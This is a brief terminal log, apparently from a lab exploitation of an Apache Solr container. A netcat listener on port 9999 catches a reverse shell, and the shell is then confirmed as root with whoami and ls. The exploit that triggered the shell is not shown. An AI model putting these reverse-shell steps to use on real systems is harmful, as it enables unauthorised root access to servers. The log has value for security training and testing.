 [20:15:49] 33 root@dkhkdmY30sV7Pxs8awAZ:~# nc -lvnp 9999
[20:15:49] 34 Listening on 0.0.0.0 9999
[20:16:00] 35 Connection received on 172.18.0.2 46424
[20:16:00] 36 bash: cannot set terminal process group (1): Inappropriate ioctl for device
[20:16:00] 37 bash: no job control in this shell
[20:17:47] 38 root@ba4f8ff2509f:/opt/solr/server# whoami
[20:17:47] 39 whoami
[20:17:47] 40 root
[20:17:48] 41 root@ba4f8ff2509f:/opt/solr/server# ls
[20:17:48] 42 ls
[20:17:48] 43 README.txt
[20:17:48] 44 contexts
[20:17:48] 45 etc
[20:17:48] 46 lib
[20:17:48] 47 logs
[20:17:48] 48 modules
[20:17:48] 49 resources
[20:17:48] 50 scripts
[20:17:48] 51 solr
[20:17:48] 52 solr-webapp
[20:17:48] 53 start.jar
[20:17:48] 54 root@ba4f8ff2509f:/opt/solr/server#